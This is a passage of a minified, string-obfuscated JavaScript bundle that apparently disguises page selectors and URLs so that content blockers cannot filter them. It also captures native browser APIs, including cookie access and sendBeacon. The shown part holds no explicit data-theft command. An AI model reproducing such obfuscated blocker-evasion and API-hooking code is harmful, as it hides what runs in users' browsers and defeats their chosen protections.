l=[[r(730),r(2492),r(2011),117,r(1038),r(1516),57,r(907),r(3593)],[r(3146),r(853),r(4087),117,r(2543),r(963),115,r(895),r(3873)],[r(2351),r(861),r(3686),97,r(1433),r(3731),114,r(3648),r(1238)],[r(4116),r(2325),r(3952),106,r(3248),r(1564),53,r(3992),r(3620)]][r(1199)]((t=>c(t))),u=[[r(2273),r(3969),r(3918),119,r(1374),r(3039),102,r(3165),r(1508)],[r(593),r(1110),r(3755),57,r(3003),r(832),101,r(1253),r(3471)],[r(2884),r(886),r(3947),102,r(727),r(1279),56,r(4156),r(1186)],[r(1484),r(2406),r(3296),97,r(3503),r(466),115,r(2695),r(1009)],[r(2827),r(3162),r(1567),121,r(517),r(4242),110,r(1750),r(904)],[r(1727),r(1838),r(1165),118,r(2268),r(1963),115,r(1548),r(2779)],[r(999),r(3172),r(1647),112,r(2804),r(2522),114,r(3289),r(1997)],[r(3120),r(2598),r(993),107,r(4128),r(3629),104,r(1151),r(575)],[r(3139),r(1758),r(2037),115,r(2748),r(2606),104,r(2897),r(1312)],[r(2576),r(629),r(2625),97,r(4117),r(3142),101,r(1716),r(794)],[r(3217),r(971),r(3843),106,r(2382),r(532),107,r(4105),r(2819)],[r(4032),r(4029),r(3007),102,r(1355),r(1095),57,r(1559),r(2451)],[r(2549),r(1880),r(790),103,r(2990),r(1229),97,r(4290),r(2507)],[r(1736),r(2485),r(2588),56,r(2245),r(1294),49,r(3608),r(2416)],[r(2091),r(471),r(3569),111,r(1171),r(3071),104,r(3339),r(4261)],[r(451),r(4076),r(2570),107,r(4016),r(1912),50,r(2255),r(3536)]][r(1199)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2B,n=o.A[e(760)](t),r=i.A[e(3019)](),s=n[e(2065)](e(4288),'"'[e(3529)](r,'"')),a=JSON[e(508)](s);return a[e(1503)]=a[r],delete a[r],a}function a(t){const e=a2B;return!!(window[e(3026)][e(2942)]+window[e(3026)][e(2856)])[e(3249)](e(3938))||e(2931)===r.A[e(469)](e(3392),!1)||e(401)!==r.A[e(469)](e(3392),!1)&&Math[e(3916)]()<t}function c(t){const e=a2B;try{if(!window[e(3261)]||!(e(2234)in window[e(3261)]))return!1;const n=window[e(3261)][e(2234)];return!(!n[e(1059)]||!n[e(2908)])&&n[e(1059)]/n[e(2908)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3249)](r(4025))||t[r(3249)](r(481))?t=(t=(t=(t=t[r(2065)](/(^width\s*:)/g,r(3921)))[r(2065)](/([^-]width\s*:)/g,r(3921)))[r(2065)](/(^height\s*:)/g,r(3921)))[r(2065)](/([^-]height\s*:)/g,r(3921)):t,i=t=>t[r(3249)](r(4025))||t[r(3249)](r(481))?t=(t=(t=(t=t[r(2065)](/(^width\s*:)   /g,"$1"))[r(2065)](/([^-]width\s*:)   /g,"$1"))[r(2065)](/(^height\s*:)   /g,"$1"))[r(2065)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2B;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(4003)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2240),context:e(4273),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(3666),context:r(4273)}),h=r(3357)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(469)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2240),context:e(1562),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3398)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(4003)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2240),context:e(2304),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1846)](";")&&!h[e(1846)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(3666),context:e(2304)});return t[e(1846)](";")&&!n[e(1846)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(4003)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(2530),direction:e(2240),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(3666),context:r(2530)});function v(t,e,n){const o=r,i=s.z1[o(3199)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(856)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(856)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2240)===t[e(2229)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(4003)],isPageLevel:l}=t;u=n=>t[e(3388)]&&!t[e(3388)](n)?n:(0,s.md)(n[e(751)]("\\")[e(1166)](""),o),d=function(s){const a=e;let u=arguments[a(3199)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(4080)];return s[a(2500)]("{{")&&s[a(1846)]("}}")?s:s[a(2500)](".")&&!s[a(2500)]("./")&&!s[a(2500)](a(3031))||s[a(2500)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3388)],attributeFilter:t[a(4263)]}):t[a(1448)]&&!t[a(1448)](s)?s:(l&&u===i.MN[a(2198)]&&(u=i.MN[a(2585)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1837)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(4263)]&&!t[e(4263)](n)?n:e(4129)[e(3529)]((0,s.md)(n[e(856)](5),o)[e(2417)]()),f=n=>t[e(1627)]&&t[e(1627)](n)?e(2557)+(0,s.md)(n[e(2417)](),o):n}else e(3666)===t[e(2229)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1206)]:t,h=t=>(0,s._)(t[e(856)](5))?e(4129)+(0,s.ks)(t[e(856)](5)[e(2417)]()):t,f=t=>t[e(2500)](e(2557))&&(0,s._)(t[e(856)](3))?(0,s.ks)(t[e(856)](3)):t):e(2944)===t[e(2229)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(4328)])[r(1837)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(3796)](n);const y=m[r(3199)]>=3&&r(1159)===m[m[r(3199)]-3][r(2329)];if(r(2830)===n[r(3164)])n[r(2329)]=u(n[r(2329)]);else if(r(4319)===n[r(3164)])n[r(2329)]=u(n[r(2329)]);else if(r(3402)===n[r(3164)]&&r(989)===n[r(2329)][r(3164)]&&n[r(2329)][r(2329)][r(2500)](r(4129)))n[r(2329)][r(2329)]=h(n[r(2329)][r(2329)]);else if(r(3402)!==n[r(3164)]||r(989)!==n[r(2329)][r(3164)]||"id"!==n[r(2329)][r(2329)]&&r(2439)!==n[r(2329)][r(2329)]&&r(500)!==n[r(2329)][r(2329)]||r(4021)!==(null===(o=n[r(2530)])||void 0===o?void 0:o[r(3164)]))if(r(3402)!==n[r(3164)]||r(989)!==n[r(2329)][r(3164)]||r(4025)!==n[r(2329)][r(2329)]&&r(481)!==n[r(2329)][r(2329)]||r(4021)!==(null===(a=n[r(2530)])||void 0===a?void 0:a[r(3164)]))if(r(3402)===n[r(3164)]&&r(989)===n[r(2329)][r(3164)]&&r(2851)===n[r(2329)][r(2329)]&&r(4021)===(null===(l=n[r(2530)])||void 0===l?void 0:l[r(3164)])&&(n[r(2530)][r(2530)][r(3249)](r(4025))||n[r(2530)][r(2530)][r(3249)](r(481)))){if(r(2240)===t[r(2229)]){const t=(0,c.e)(n[r(2530)][r(2530)]);t!==n[r(2530)][r(2530)]&&(n[r(2530)][r(2530)]=n[r(2530)][r(2530)]+", "+t)}else if(r(3666)===t[r(2229)]){const t=(0,c.H)(n[r(2530)][r(2530)]);t!==n[r(2530)][r(2530)]&&(n[r(2530)][r(2530)]=t)}}else if(r(3402)===n[r(3164)]&&r(989)===n[r(2329)][r(3164)]&&r(2364)===n[r(2329)][r(2329)]&&r(4021)===(null===(p=n[r(2530)])||void 0===p?void 0:p[r(3164)]))r(2240)===t[r(2229)]?n[r(2530)][r(2530)]=v(n[r(3279)],n[r(2530)][r(2530)],u):n[r(2530)][r(2530)]=u(n[r(2530)][r(2530)]);else if(r(3402)===n[r(3164)]&&r(989)===n[r(2329)][r(3164)]&&"id"===n[r(2329)][r(2329)]&&r(989)===(null===(g=n[r(2530)])||void 0===g?void 0:g[r(3164)]))r(2240)===t[r(2229)]?n[r(2530)][r(2329)]=v(n[r(3279)],n[r(2530)][r(2329)],u):n[r(2530)][r(2329)]=u(n[r(2530)][r(2329)]);else if(r(3402)===n[r(3164)]&&r(989)===n[r(2329)][r(3164)]&&r(864)===n[r(2329)][r(2329)]&&r(989)===(null===(w=n[r(2530)])||void 0===w?void 0:w[r(3164)]))t[r(2229)],n[r(2329)][r(2329)]=u(n[r(2329)][r(2329)]);else if(r(3402)===n[r(3164)]&&r(989)===n[r(2329)][r(3164)]&&r(4310)===n[r(2329)][r(2329)]&&r(4021)===(null===(b=n[r(2530)])||void 0===b?void 0:b[r(3164)])){const e=n[r(2530)][r(2530)];if(r(2240)===t[r(2229)])if("="!==n[r(3279)]&&null!==n[r(3279)]||!e[r(3249)](" "))n[r(2530)][r(2530)]=v(n[r(3279)],e,u);else{const o=e[r(751)](/\s+/)[r(1060)]((t=>t[r(3199)]>0));n[r(2530)][r(2530)]=o[r(1199)]((e=>{const n=r,o=e[n(751)]("\\")[n(1166)]("");return t[n(3388)]&&!t[n(3388)](o)?e:(0,s.md)(o,t[n(1603)])}))[r(1166)](" ")}else e[r(3249)](" ")?n[r(2530)][r(2530)]=e[r(751)](/\s+/)[r(1060)]((t=>t[r(3199)]>0))[r(1199)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1166)](" "):n[r(2530)][r(2530)]=u(e)}else if(y&&r(4021)===n[r(3164)])n[r(2530)]=d(n[r(2530)],i.MN[r(2198)]);else if(r(4080)===n[r(3164)])n[r(2530)]=d(n[r(2530)],y?i.MN[r(2198)]:i.MN[r(4080)]);else if(r(2541)===n[r(3164)])n[r(1929)][r(2082)][r(903)]((e=>{const n=r;n(1309)===e[n(3164)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3710)](e[n(2530)])&&(e[n(2530)]=x({...t,stylesheet:e[n(2530)],context:n(4273)}))}));else if(r(1309)===n[r(3164)]&&n[r(2530)][r(2916)]()[r(2500)](r(1876))&&n[r(2530)][r(2916)]()[r(1846)](")")){const t=n[r(2530)][r(2916)]()[r(856)](4,-1)[r(2916)](),e=t[r(2820)](/^'(.*)'$/),o=t[r(2820)](/^"(.*)"$/);let s="";s=e?"'"[r(3529)](d(e[1],i.MN[r(4080)]),"'"):o?'"'[r(3529)](d(o[1],i.MN[r(4080)]),'"'):d(t,i.MN[r(4080)]),n[r(2530)]=n[r(2530)][r(2065)](t,s)}else r(540)===n[r(3164)]&&(n[r(2329)]=f(n[r(2329)]));else r(2240)===t[r(2229)]?n[r(2530)][r(2530)]=r(2423)+n[r(2530)][r(2530)]:n[r(2530)][r(2530)]=n[r(2530)][r(2530)][r(2500)](r(2423))?n[r(2530)][r(2530)][r(856)](3):n[r(2530)][r(2530)];else r(2240)===t[r(2229)]?n[r(2530)][r(2530)]=v(n[r(3279)],n[r(2530)][r(2530)],u):n[r(2530)][r(2530)]=u(n[r(2530)][r(2530)])},leave(t){m[e(3693)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(3357)==typeof window,c=r(2657),l=r(3526),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3199)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3199)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(469)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(3208)](t,e);return a||(d[n(3398)](t,f),h[n(3398)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(3915));const n=b(t);if(!a){const n=h[e(469)](t);if(n)return n}const i=t[e(856)](2===n?l[e(3199)]:c[e(3199)]),s=o.A[e(760)](i);return a||(h[e(3398)](t,s),d[e(3398)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1233));if(t[e(2500)](c))return 1;if(t[e(2500)](l)){if(t[e(3199)]<l[e(3199)]+4)throw new Error(e(1854)[e(3529)](t));const n=t[e(856)](l[e(3199)],l[e(3199)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1472)[e(3529)](t))}throw new Error(e(1231)[e(3529)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{EW:()=>N,GX:()=>T,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>C,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(1372),f=r(381),m=r(3377),p=r(2203),g=[h,f,m,p],w=(0,d.t)(a.A[r(3283)]);let b=function(t){const e=r;return t[e(4080)]=e(3807),t[e(1798)]=e(3100),t[e(2198)]=e(3152),t[e(2505)]=e(1632),t[e(791)]="m",t[e(2585)]="n",t}({});function y(t){const e=r;return Array[e(1825)](t[e(4034)][e(2367)]())[e(1060)]((t=>e(2223)!=t))[e(3199)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(3199)];r++)n=n>>>8^v[255&(n^t[e(3198)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(751)](".")[n(1060)]((t=>""!==t))[n(2880)]()[n(1199)]((t=>x(t+e)%1e3))[n(1166)]("/")}const k=r(1467),_=r(671);function M(t){const e=r;return e(3492)===t[e(3283)]||e(2888)===t[e(3283)]}function E(t){const e=r;return e(1149)===t[e(3283)]}function z(t){const e=r,{url:n,kind:o=b[e(4080)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3765)==typeof n&&n[e(3249)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3710)](n))return n;let v=C(n,s);if(e(4109)!==v[e(2337)]&&e(3701)!==v[e(2337)])return v[e(1837)];if(e(2064)===v[e(513)])return v[e(1837)];if(e(1421)===v[e(513)])return v[e(1837)];if(/^\/_game-files(?:\/|$)/[e(3710)](v[e(3896)])&&(e(2374)===v[e(513)]||v[e(513)][e(1846)](e(4345))||e(3622)===v[e(513)]||v[e(513)][e(1846)](e(1281))))return v[e(1837)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?z({...t,url:n}):v[e(1837)]}let E=(0,u.Vq)(g);var B,U;(-1!==E||(0,u.az)(t[e(465)],g))&&(E=null!==(B=null===(U=t[e(2872)])||void 0===U?void 0:U[e(3565)])&&void 0!==B?B:x(t[e(465)][e(2031)]+v[e(2006)])%u.ch,g=(0,u.XV)(g,E));const T=-1===E?(0,u.aV)(g)+v[e(3896)]:(0,u.XV)(g,0)+v[e(3896)];v[e(2006)]===g&&e(1900)===v[e(3896)]&&(v=new URL(T));const W=-1===E?(0,u.aV)(g)+v[e(3896)]:(0,u.XV)(g,0)+v[e(3896)];v[e(2006)]===g&&e(1480)===v[e(3896)]&&(v=new URL(W));const L=-1===E?(0,u.aV)(g)+v[e(3896)]:(0,u.XV)(g,0)+v[e(3896)];v[e(2006)]===g&&e(1412)===v[e(3896)]&&(v=new URL(L)),o===b[e(1798)]&&v[e(1837)][e(2500)](e(1052))&&(v[e(2337)]=e(3701));const j=o[e(948)](0);[e(507),e(1017),e(1173),T,W,L][e(3822)]((t=>t===v[e(1837)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(2942)];H[e(2500)]("?")&&(H=H[e(402)](1)),H&&(v[e(2942)]=encodeURIComponent(H)+"="+k),M(d)&&(t[e(2872)]={...t[e(2872)],configIndex:d[e(429)]}),t[e(2872)]&&v[e(4034)][e(3398)](_,JSON[e(1821)](t[e(2872)]));const I=v[e(2856)];let O;if(v[e(2856)]="","v9"===d[e(3283)]){const t=A(v[e(513)],d[e(2031)]),n=i.A[e(3208)](v[e(1837)],null!=a?a:(0,c.x)());O=[g,h,d[e(2031)],t,j,n]}else if(e(3492)===d[e(3283)]){const t=A(v[e(513)],d[e(2031)]),n=i.A[e(3208)](v[e(1837)],null!=a?a:(0,c.x)());O=[g,f,d[e(2031)],t,j,n]}else if(e(2888)===d[e(3283)]){const t=A(v[e(513)],d[e(2031)]),n=i.A[e(3208)](v[e(1837)],null!=a?a:(0,c.x)());O=[g,m,d[e(2031)],t,j,n]}else{if(e(1149)!==d[e(3283)])throw new Error(e(3171)[e(3529)](d));{const t=A(v[e(513)],d[e(2031)]),n=i.A[e(3208)](v[e(1837)],null!=a?a:(0,c.x)());O=[g,p,d[e(2031)],t,j,n]}}return""[e(3529)](O[e(1166)]("/"))[e(3529)](function(t){const n=e;return function(t){const e=a2B;return e(3433)===t[e(3896)]||e(795)===t[e(3896)]||e(552)===t[e(3896)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3710)](t[e(1837)])||!(e(3683)!==t[e(513)]&&e(1210)!==t[e(513)]&&e(964)!==t[e(513)]&&e(1667)!==t[e(513)]&&e(1282)!==t[e(513)]||!t[e(3896)][e(2500)](e(3614))&&!t[e(3896)][e(2500)](e(2843)))||e(1595)===t[e(513)]&&e(1634)===t[e(3896)]||e(3e3)===t[e(513)]&&e(1139)===t[e(3896)]||e(397)===t[e(513)]&&e(3182)===t[e(3896)]}(t)?n(3740)[n(3529)](l.A[n(3019)]()):function(t){const e=n;return e(1480)===t[e(3896)]||t[e(3896)][e(2500)](e(522))}(t)?n(2129)[n(3529)](Math[n(4255)](w)):""}(v))+I}function B(t){const e=r;return b[e(4080)][e(3249)](t)?b[e(4080)]:b[e(1798)][e(3249)](t)?b[e(1798)]:b[e(2198)][e(3249)](t)?b[e(2198)]:b[e(2505)][e(3249)](t)?b[e(2505)]:b[e(791)][e(3249)](t)?b[e(791)]:b[e(2585)][e(3249)](t)?b[e(2585)]:null}function S(t){const e=r;if(!t)throw new Error(e(1201));const n=(t=C(t))[e(3896)][e(751)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(3199)]<6)throw new Error(e(3689)[e(3529)](t));const r=W(n[n[e(3199)]-1]);a=r[e(1206)],c=r[e(2872)],s={version:"v9",originalHostname:n[2]},o=B(n[n[e(3199)]-2])}else if(i===f){var l;if(n[e(3199)]<6)throw new Error(e(3689)[e(3529)](t));const r=W(n[n[e(3199)]-1]);a=r[e(1206)],s={version:e(3492),originalHostname:n[2],configIndex:0},null!==(l=r[e(2872)])&&void 0!==l&&l[e(429)]&&(s[e(429)]=r[e(2872)][e(429)],delete r[e(2872)][e(429)]),c=r[e(2872)],o=B(n[n[e(3199)]-2])}else if(i===m){var u;if(n[e(3199)]<6)throw new Error(e(3689)[e(3529)](t));const r=W(n[n[e(3199)]-1]);a=r[e(1206)],c=r[e(2872)],s={version:e(2888),originalHostname:n[2],configIndex:0},null!==(u=r[e(2872)])&&void 0!==u&&u[e(429)]&&(s[e(429)]=r[e(2872)][e(429)],delete r[e(2872)][e(429)]),c=r[e(2872)],o=B(n[n[e(3199)]-2])}else{if(i!==p)throw new Error(e(1040)[e(3529)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3896)][n(751)]("/",5),o=new URL(atob(r));if(n(3701)!==o[n(2337)])return;return o[n(2856)]=t[n(2856)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1149),originalHostname:r[e(513)],isMainFrame:!0},originalUrl:r[e(1206)][e(1837)],kind:b[e(1798)]};if(n[e(3199)]<6)throw new Error(e(3689)[e(3529)](t));const i=W(n[n[e(3199)]-1]);a=i[e(1206)],c=i[e(2872)],s={version:e(1149),originalHostname:n[2],isMainFrame:!1},o=B(n[n[e(3199)]-2])}}if(!o)throw new Error(e(1347)[e(3529)](t));if(y(t)){t[e(4034)][e(2088)](e(2223));for(const[n,r]of Array[e(1825)](t[e(4034)][e(1188)]()))a[e(4034)][e(3398)](n,r)}const d=[];for(const[t,n]of a[e(4034)][e(1188)]())n===k?d[e(3796)](t):d[e(3796)](t+"="+n);return a[e(2942)]=d[e(1166)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1837)]+t[e(2856)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(408)]((t=>o[e(3896)][e(2500)]("/"[e(3529)](t,"/")))))return!1;const i=o[e(3896)][e(751)]("/"),a=i[1];if(a===h){if(i[e(3199)]<6)return!1}else if(a===f){if(i[e(3199)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(3199)]<6)return!1}const c=null===(n=i[i[e(3199)]-1])||void 0===n?void 0:n[e(856)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(3357)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(3765)==typeof t&&[n(3378),n(2750),n(992),n(1944),n(1499),n(2403),n(2263)][n(408)]((e=>t[n(2500)](e)))?new URL(t):n(3765)==typeof t&&U?new URL(t,e):n(3765)!=typeof t||U?C(t[n(2756)]()):t[n(2500)](n(596))||t[n(2500)](n(3978))?new URL(t):(N(e=e||o.A[n(469)](window)[n(420)][n(469)][n(1710)](window[n(4214)]))&&(e=S(e)[n(1206)]),new URL(t,e))}function T(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(4325)](n(2735),t)}}function W(t){const e=r,n=new URL(i.A[e(760)](t)),o=n[e(4034)][e(469)](_);let s;if(o){try{s=JSON[e(508)](o)}catch(t){}n[e(4034)][e(2088)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2B;let n=0;for(let r=0,o=t[e(3199)];r<o;r++)n=(n<<5)-n+t[e(3198)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2B;n.d(e,{A:()=>a});var o=n(787);const i=r(3357)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3199)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2033)]||(s[t(2033)]=c(null)),s[t(2033)];{e||(e=window);const n=o.A[t(3539)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3199)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3539)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2032),r(3835)),CSSStyleDeclaration_getPropertyValue:d(t,r(2032),r(764)),CSSStyleDeclaration_setProperty:d(t,r(2032),r(1078)),CSSStyleSheet_insertRule:d(t,r(601),r(3064)),CSSStyleSheet_replaceSync:d(t,r(601),r(1351)),DocumentFragment_getElementById:d(t,r(2991),r(4158)),DocumentFragment_querySelector:d(t,r(2991),r(3454)),DocumentFragment_querySelectorAll:d(t,r(2991),r(3224)),Document_cookie:u(t,r(1332),r(1239)),Document_createElement:d(t,r(1332),r(3517)),Document_getElementById:d(t,r(1332),r(4158)),document_getElementById:d(t,r(4214),r(4158)),Document_getElementsByTagName:d(t,r(1332),r(4074)),Document_querySelector:d(t,r(1332),r(3454)),Document_querySelectorAll:d(t,r(1332),r(3224)),Document_getElementsByClassName:d(t,r(1332),r(785)),Document_write:d(t,r(1332),r(3030)),Document_writeln:d(t,r(1332),r(3459)),Document_referrer:u(t,r(1332),r(2116)),Document_URL:u(t,r(1332),r(2889)),DOMParser_parseFromString:d(t,r(3592),r(4251)),Element_ariaLabel:u(t,r(3333),r(4139)),Element_attributes:u(t,r(3333),r(3043)),Element_classList:u(t,r(3333),r(3325)),Element_className:u(t,r(3333),r(3019)),Element_closest:d(t,r(3333),r(399)),Element_getAttribute:d(t,r(3333),r(2632)),Element_getBoundingClientRect:d(t,r(3333),r(1815)),Element_getElementsByClassName:d(t,r(3333),r(785)),Element_hasAttribute:d(t,r(3333),r(2165)),Element_id:u(t,r(3333),"id"),Element_tagName:u(t,r(3333),r(595)),Element_innerHTML:u(t,r(3333),r(784)),Element_outerHTML:u(t,r(3333),r(4024)),Element_insertAdjacentElement:d(t,r(3333),r(495)),Element_insertAdjacentHTML:d(t,r(3333),r(2745)),Element_querySelector:d(t,r(3333),r(3454)),Element_querySelectorAll:d(t,r(3333),r(3224)),Element_removeAttribute:d(t,r(3333),r(1725)),Element_setAttribute:d(t,r(3333),r(1481)),Element_setAttributeNS:d(t,r(3333),r(2016)),Element_setHTMLUnsafe:d(t,r(3333),r(2566)),Element_matches:d(t,r(3333),r(2274)),Event_stopPropagation:d(t,r(2723),r(3352)),Event_stopImmediatePropagation:d(t,r(2723),r(897)),EventTarget_addEventListener:d(t,r(2811),r(1641)),EventTarget_removeEventListener:d(t,r(2811),r(2919)),Function_toString:d(t,r(1868),r(2756)),History_replaceState:d(t,r(1884),r(2438)),HTMLAnchorElement_attributionSrc:u(t,r(3504),r(3201)),HTMLAnchorElement_href:u(t,r(3504),r(1837)),HTMLAnchorElement_protocol:u(t,r(3504),r(2337)),HTMLAnchorElement_hostname:u(t,r(3504),r(513)),HTMLAnchorElement_port:u(t,r(3504),r(3076)),HTMLAnchorElement_pathname:u(t,r(3504),r(3896)),HTMLAnchorElement_hash:u(t,r(3504),r(2856)),HTMLAnchorElement_host:u(t,r(3504),r(3594)),HTMLAnchorElement_origin:u(t,r(3504),r(2006)),HTMLAnchorElement_ping:u(t,r(3504),r(1674)),HTMLAnchorElement_search:u(t,r(3504),r(2942)),HTMLAnchorElement_target:u(t,r(3504),r(1514)),HTMLElement_dataset:u(t,r(931),r(1043)),HTMLElement_innerText:u(t,r(931),r(3073)),HTMLElement_title:u(t,r(931),r(4183)),HTMLElement_style:u(t,r(931),r(2851)),HTMLFormElement_action:u(t,r(3231),r(1348)),HTMLFormElement_target:u(t,r(3231),r(1514)),HTMLIFrameElement_contentDocument:u(t,r(2187),r(880)),HTMLIFrameElement_contentWindow:u(t,r(2187),r(1652)),HTMLIFrameElement_name:u(t,r(2187),r(2329)),HTMLIFrameElement_src:u(t,r(2187),r(2364)),HTMLIFrameElement_srcdoc:u(t,r(2187),r(558)),HTMLImageElement_attributionSrc:u(t,r(1575),r(3201)),HTMLImageElement_src:u(t,r(1575),r(2364)),HTMLImageElement_srcset:u(t,r(1575),r(1420)),HTMLLinkElement_as:u(t,r(1136),"as"),HTMLLinkElement_href:u(t,r(1136),r(1837)),HTMLLinkElement_rel:u(t,r(1136),r(1211)),HTMLScriptElement_attributionSrc:u(t,r(855),r(3201)),HTMLScriptElement_src:u(t,r(855),r(2364)),HTMLSourceElement_src:u(t,r(2049),r(2364)),HTMLSourceElement_srcset:u(t,r(2049),r(1420)),HTMLVideoElement_src:u(t,r(1161),r(2364)),HTMLVideoElement_poster:u(t,r(1161),r(592)),HTMLMediaElement_src:u(t,r(536),r(2364)),HTMLMetaElement_content:u(t,r(4190),r(2007)),HTMLMetaElement_httpEquiv:u(t,r(4190),r(4244)),HTMLStyleElement_insertBefore:d(t,r(4010),r(2774)),IntersectionObserverEntry_boundingClientRect:u(t,r(1754),r(3186)),IntersectionObserverEntry_intersectionRatio:u(t,r(1754),r(3547)),IntersectionObserverEntry_intersectionRect:u(t,r(1754),r(2514)),JSON_parse:d(t,r(678),r(508)),JSON_stringify:d(t,r(678),r(1821)),MessageEvent_data:u(t,r(1306),r(3777)),MessageEvent_origin:u(t,r(1306),r(2006)),MessageEvent_source:u(t,r(1306),r(3291)),Navigator_sendBeacon:d(t,r(4284),r(2885)),Node_appendChild:d(t,r(3141),r(1932)),Node_insertBefore:d(t,r(3141),r(2774)),Node_textContent:u(t,r(3141),r(1920)),Node_baseURI:u(t,r(3141),r(1350)),PerformanceEntry_name:u(t,r(4163